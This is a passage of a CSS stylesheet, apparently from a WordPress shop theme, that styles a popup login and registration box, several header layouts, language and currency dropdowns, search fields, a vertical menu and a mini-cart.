    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.block-popup-login form.login, .block-popup-login form.register {
    border: 0px;
    padding: 0px;
    margin: 0;
    text-align: left;
    border-radius: 0px;
}

.block-popup-login .tt_popup_login {
    height: 36px;
    border-bottom: 3px solid #da251c;
    background-color: #242424;
    margin: 0 -20px;
}

.block-popup-login .tt_popup_login strong {
    line-height: 37px;
    display: inline-block;
    padding-left: 55px;
    text-transform: uppercase;
    font-size: 133.33%;
    color: #fff;
    background-image: url(../assets/img/icon-login-popup.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    position: relative;
    padding-right: 10px;
    top: -4px;
    background-color: #da251c;
}

.block-popup-login .tt_popup_login strong:before {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 0px;
    width: 0;
    height: 0;
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
}

.block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal;
}

.block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px;
}

.block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d0d0d0;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-repeat: no-repeat;
    background-position: 25px center;
    padding: 2px 25px 0px 48px;
    height: 42px;
    line-height: 42px;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 500;
    background-image: url(../assets/img/icon-btn-login.png);
    white-space: nowrap;
    text-transform: uppercase;
    background-color: #666666;
    border: none;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.rtl .block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-position: right 25px center;
    padding: 2px 48px 0 25px;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
    background-color: #da251c;
}

.block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px;
    color: #444;
}

.block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: 500;
    margin-bottom: 25px;
}

.block-popup-login .block-content .note-reg {
    margin: 10px 0px;
    font-style: italic;
}

.block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    font-style: italic;
    position: relative;
    border-left: none;
}

.block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px;
}

.block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 42px;
    text-transform: uppercase;
    display: inline-block;
    font-size: 116.67%;
    margin-top: 15px;
    color: #fff !important;
    font-weight: 500;
    background-color: #da251c;
}

.block-popup-login .block-content .btn-reg-popup:hover {
    color: #fff;
    background: #386ac5;
}

.block-popup-login .email-input {
    position: relative;
}

.block-popup-login .email-input:before {
    background: url(../assets/img/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .pass-input {
    position: relative;
}

.block-popup-login .pass-input:before {
    background: url(../assets/img/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .input-text {
    border: none;
    margin-bottom: 14px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    font-size: 108.33%;
    border: 1px solid #cecece;
}

.block-popup-login .ft-link-p {
    margin-bottom: 19px;
}

.block-popup-login .ft-link-p a {
    color: #444;
}

.close-login {
    display: inline-block;
    background: url(../assets/img/btn-close-login.png) no-repeat top left;
    width: 26px;
    height: 26px;
    overflow: hidden;
    text-indent: -9999px;
    right: 10px;
    top: 3px;
    position: absolute;
    opacity: 1;
}

.header-style3 #header, .header-style4 #header, .header-style5 #header, .header-style6 #header {
    background: #eee;
}

.header-style3 #header {
    margin-bottom: 25px;
}

.header-style3 #header .sticky-menu {
    border-radius: 0;
}

#header .header-msg {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    background: #fafafa;
    color: #666;
}

.header-style3 #header .header-msg {
    background-color: #da251c;
}

.header-style3 #header .header-msg a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-left: none;
    border-right: none;
}

.rtl .header-style3 #header .header-msg .sidebar-top .widget .currency_w, .rtl .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .rtl .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border: none;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w:hover, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child:hover, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined:hover {
    background-color: #386ac5;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login, .header-style6 #header .header-msg .sidebar-top .widget .top-login, .header-style7 #header .header-msg .sidebar-top .widget .top-login, .header-style8 #header .header-msg .sidebar-top .widget .top-login {
    display: none;
}

.header-style4 #header .header-msg, .header-style6 #header .header-msg, .header-style7 #header .header-msg {
    background-color: #dddddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget {
    float: right;
    margin-bottom: 0;
}

#header .header-msg .sidebar-top .widget.ya_posts {
    float: left;
    width: 48%;
}

#header .header-msg .sidebar-top .widget.ya_posts .label-offer-slider {
    background-color: #e67e22;
    border-radius: 3px;
    color: #fff;
    float: left;
    margin-right: 10px;
    margin-top: 7px;
    padding: 2px 10px;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget.ya_posts .carousel {
    display: inline-block;
    margin-top: 9px;
}

#header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px solid #ddd;
    float: left;
}

.header-style3 #header .header-msg .sidebar-top .widget .top-login li {
    border: 0;
}

#header .header-msg .sidebar-top .widget .top-login li > a {
    line-height: 35px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
}

#header .header-msg .sidebar-top .widget .top-login li > a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

#header .header-msg .sidebar-top .widget .top-login .div-logined {
    line-height: 40px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
    border-left: 1px solid #ddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login .div-logined, .header-style6 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    display: none;
}

#header .header-msg .sidebar-top .widget .top-login .block-popup-login .block-content .list-log li {
    border-left: none;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header {
    margin: 0;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: left;
    position: relative;
    border-right: 1px solid #ddd;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: right;
    border-left: 1px #ddd solid;
    border-right: 0;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover > ul.dropdown-menu {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    padding: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a {
    padding: 0 13px;
    border: 0;
    display: initial !important;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    content: "\f107";
    margin-left: 5px;
    font-family: FontAwesome;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 35px;
    border: 1px solid #ddd;
    background-color: #fff;
    z-index: 8888;
    margin: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a {
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
    color: #444;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a:hover {
    color: #fff;
    background-color: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel {
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel a, #header .header-msg .sidebar-top .widget #lang_sel a:visited {
    border: 0 none;
    padding: 0;
}

#header .header-msg .sidebar-top .widget #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
}

#header .header-msg .sidebar-top .widget #lang_sel img.iclflag {
    margin-top: -1px;
    display: inline-block;
    vertical-align: middle;
}

#header .header-msg .sidebar-top .widget #lang_sel ul {
    display: inline-block;
    list-style: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li {
    float: right;
    position: relative;
    width: 100px;
    border-right: 1px solid #ddd;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a {
    background-color: transparent;
    color: #444;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a span {
    display: inline-block;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul {
    border: 0px;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 35px;
    position: absolute;
    display: none;
    background: #fff;
    -webkit-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li {
    background: #fff;
    border-right: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li a {
    color: #444 !important;
    display: block;
    height: auto;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active a {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget .currency_w > li {
    position: relative;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a {
    display: block;
    margin-bottom: 13px;
    line-height: 36px;
    color: #666;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 10px;
    color: #666;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher {
    border: 0px;
    display: none;
    position: absolute;
    background: none repeat scroll 0 0 #fff;
    left: 0px;
    right: 0px;
    top: 35px;
    -webkit-box-shadow: 0 2px 3px #999;
    box-shadow: 0 2px 3px #999;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li {
    width: 100%;
    margin: 0;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a.active {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a {
    background: none;
    border: 0px;
    border-radius: 0px;
    width: 50px;
    color: #666;
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a.active {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li:hover .currency_switcher {
    display: block;
    z-index: 9999;
    height: auto;
}

#header .yt-header-middle {
    padding: 8px 0 24px 0;
}

#header .top-header {
    position: relative;
    float: left;
    width: 100%;
    margin: 15px 0;
}

.header-style3 #header .top-header {
    margin-bottom: 0;
    padding: 0px 0 47px;
}

#header .top-header .ya-logo {
    position: relative;
    text-align: center;
    text-align: center;
    width: 20%;
    width: 23%;
    /* margin-top: 5px; */
}

.header-style1 #header .top-header .ya-logo, .header-style7 #header .top-header .ya-logo, .header-style8 #header .top-header .ya-logo, .header-style9 #header .top-header .ya-logo {
    float: none;
}

.header-style1 #header .top-header .ya-logo a, .header-style7 #header .top-header .ya-logo a, .header-style8 #header .top-header .ya-logo a, .header-style9 #header .top-header .ya-logo a {
    display: inline-block;
    position: relative;
    z-index: 1001;
}

#header .top-header .ya-logo a img {
    display: inline-block;
    max-width: 100%;
    max-height: 100px;
    margin-top: 5px;
}

.header-style2 #header .top-header .ya-logo, .header-style3 #header .top-header .ya-logo, .header-style5 #header .top-header .ya-logo {
    position: relative;
}

#header .top-header .sidebar-top-header {
    position: relative;
    z-index: 1000;
}

.header-style1 #header .top-header .sidebar-top-header, .header-style7 #header .top-header .sidebar-top-header, .header-style8 #header .top-header .sidebar-top-header, .header-style9 #header .top-header .sidebar-top-header {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

#header .top-header .sidebar-top-header .top-search {
    display: inline-block;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search form {
    margin-bottom: 0;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 120px;
    float: left;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-right: 1px solid #eee;
    padding: 5px;
    height: 37px;
    cursor: pointer;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select:focus {
    outline: none;
}

#header .top-header .sidebar-top-header .top-search input {
    border: none;
    line-height: 35px;
    margin-bottom: 0;
    padding-left: 5px;
    height: 35px;
    width: 235px;
    padding-right: 40px;
    padding-left: 15px;
}

.rtl #header .top-header .sidebar-top-header .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro {
    font-size: 16px;
    color: #222;
    background: none;
    border: none;
    font-family: FontAwesome !important;
    margin: 10px;
    position: absolute;
    right: -5px;
    top: 0;
    background: #fff;
    padding: 0 8px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro:hover {
    color: #da251c;
}

.header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0px 0 1px 15.9%;
    margin: 10px 0 1px 0;
}

.header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 71%;
    height: 35px;
}

.box-layout .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 70%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone {
    /* background: url(../assets/img/hot-line-icon.png) no-repeat left center; */
    /* padding-left: 48px; */
    float: right;
    width: 25%;
    margin: 10px 0;
}

#header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    font-weight: 500;
    margin-bottom: 2px;
    font-size: 100%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone a {
    color: #000;
}

.header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-top: 5px;
    margin-right: 20px;
}

.rtl .header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-left: 20px;
    margin-right: 0px;
}

.header-style5 #header .top-header .top-form-minicart {
    background-image: linear-gradient(#fe2254,#e81f4d);
    background: #fe2254;
    background: linear-gradient(#fe2254,#e81f4d);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-left: 0px;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart {
    padding-left: 50px;
    padding-right: 40px;
    height: 40px;
    position: relative;
    cursor: pointer;
    color: #fff;
    line-height: 40px;
    border-right: none;
    margin-right: 0;
    top: 0;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart a, .header-style5 #header .top-header .top-form-minicart .top-minicart a:hover {
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
    top: 9px;
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:after {
    content: "";
    display: inline-block;
    width: 17px;
    height: 16px;
    background-image: url(../assets/img/icon-cart.png);
    position: absolute;
    top: 10px;
    left: 20px;
}

#header .yt-header-under {
    float: left;
    width: 100%;
    position: relative;
    z-index: 30;
    background: #fff;
}

.header-style3 #header .yt-header-under {
    z-index: 70;
}

#header .header-under-2-wrapper {
    background-color: #444444;
    height: 46px;
}

.sidebar-top-menu .topsearch-entry {
    border-bottom: 1px #ddd solid;
}

.header-style4 .sidebar-top-menu .top-search input, .header-style6 .sidebar-top-menu .top-search input {
    width: 528px;
}

.box-layout .header-style4 .sidebar-top-menu .top-search input, .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 505px;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu, .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    background: #444;
    border: 0;
    z-index: 99;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a {
    color: #fff;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover {
    background: #666;
}

.sidebar-top-menu .widget-inner {
    position: relative;
}

.sidebar-top-menu .widget-inner .vertical-megamenu {
    display: block;
    width: 100%;
    left: 0px;
    top: 46px;
    z-index: 69;
    position: absolute;
    background: #444;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a {
    color: #fff;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a:hover {
    background-color: #666;
    color: #fff;
}

.sidebar-top-menu .button-ver-menu {
    line-height: 46px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #386ac5;
    font-size: 150%;
}

.sidebar-top-menu .button-ver-menu:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 20px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.sidebar-top-menu .top-search {
    margin-left: 15px;
    position: relative;
    margin-top: 6px;
}

.sidebar-top-menu .top-search .cat-wrapper {
    width: 116px;
    float: left;
    position: relative;
}

.rtl .sidebar-top-menu .top-search .cat-wrapper {
    float: right;
}

.sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper .label-search:after, .header-style6 .sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 34px;
}

.sidebar-top-menu .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 7px;
    float: left;
    display: inline-block;
    border: none;
    height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper select, .header-style6 .sidebar-top-menu .top-search .cat-wrapper select {
    height: 33px;
    background: #fff;
    border-radius: 0;
}

.sidebar-top-menu .top-search input {
    margin-top: 4px;
    width: 400px;
    color: #999999;
    padding-left: 15px;
    padding-right: 40px;
    margin: 0;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ccc;
    line-height: 33px;
    height: 33px;
}

.rtl .sidebar-top-menu .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

.sidebar-top-menu .top-search .fa-search {
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 7px;
    text-shadow: 0 0 1px rgba(0,0,0,0.2);
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #fff;
    margin: 0;
    font-family: FontAwesome !important;
}

.sidebar-top-menu .top-search .fa-search:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login {
    color: #fff;
    float: right;
    background-image: url(../assets/img/border-left-cart.png);
    background-position: right center;
    background-repeat: no-repeat;
    margin-right: 15px;
}

.sidebar-top-menu .top-login ul {
    margin-bottom: 0;
    list-style: none;
}

.sidebar-top-menu .top-login ul li > a {
    line-height: 46px;
    color: #fff;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login ul li > a:before {
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

.sidebar-top-menu .top-login ul li > a:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login ul li > a:hover:before {
    color: #da251c;
}

.sidebar-top-menu .top-login .div-logined {
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login .div-logined a {
    color: #fff;
}

.sidebar-top-menu .top-login .div-logined a:hover {
    color: #da251c;
}

#main-menu .sidebar-top-menu .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 40px;
    padding-right: 50px;
    height: 40px;
    position: relative;
    cursor: pointer;
    right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: #fafafa;
    background-image: url(../images/Shopping-Cart-10.svg);
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart:before {
    display: inline-block;
    content: "";
    position: absolute;
    left: -15px;
    top: 0px;
    border-bottom: 20px solid #0000;
    border-top: 20px solid #0000;
    height: 0;
    width: 0;
    border-right: 15px solid #fafafa;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    text-transform: uppercase;
    color: #666;
    font-weight: 500;
    line-height: 40px;
    padding-right: 0px;
    border-right: none;
    margin-right: 0px;
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart .cart-contents {
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 14px;
    top: 10px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #da251c;
    font-size: 11px;
}

#main-menu .sidebar-top-menu .widget {
    margin: 0;
}

#main-menu .sidebar-top-menu .widget .top-search {
    width: 31%;
    margin: 9px 9px 0px 0px;
    float: right !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search {
    float: left !important;
    width: 100%;
}

.header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    margin: 5px 0 0 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: relative;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    background-color: #eee;
    width: 116px;
    float: left;
    position: relative;
    padding: 5px;
    height: 29px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    padding-left: 15px;
    border: none;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    width: 246px;
    padding-right: 35px;
}

.box-layout #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 237px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    margin-top: -9px;
    right: 10px;
    top: 50%;
    font-family: FontAwesome !important;
}

